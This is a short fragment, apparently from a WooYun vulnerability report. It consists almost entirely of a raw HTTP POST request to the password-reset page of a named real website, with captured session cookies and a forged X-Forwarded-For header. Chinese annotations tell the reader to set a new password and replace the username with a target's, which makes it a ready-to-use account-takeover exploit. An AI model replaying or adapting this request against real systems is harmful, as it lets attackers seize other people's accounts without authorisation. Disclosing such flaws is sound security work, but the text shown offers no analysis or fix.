 POST /resetpassword.html HTTP/1.1
Host: icp.niaoyun.com
User-Agent: QQ/6.2.3.409 CFNetwork/758.2.8 Darwin/15.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://icp.niaoyun.com/checkreg.html
Cookie:
_jzqa=1.1289354034971842300.1459245033.1460168424.146017114
1.5;
_jzqy=1.1459245033.1459245033.1.jzqsr=baidu|jzqct=%E5%B0%8F%E
9%B8%9F%E4%BA%91.-;
Hm_lvt_35d89ba205f6b98130745e2edb2dcfcd=1459245034,1459949
687,1460129910,1460168425; _ga=GA1.2.1686768244.1459949687;
_jzqckmp=1; _jzqc=1;
Hm_lpvt_35d89ba205f6b98130745e2edb2dcfcd=1460174326;
ASPSESSIONIDCSSACQBB=INPNDFBAFMIOILHFDPJABKIP
X-Forwarded-For: 223.111.112.131
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
设置重置的密码
UserName= &pwd= &pwdagn= &vericode=
改成目标用户名
www.wooyun.org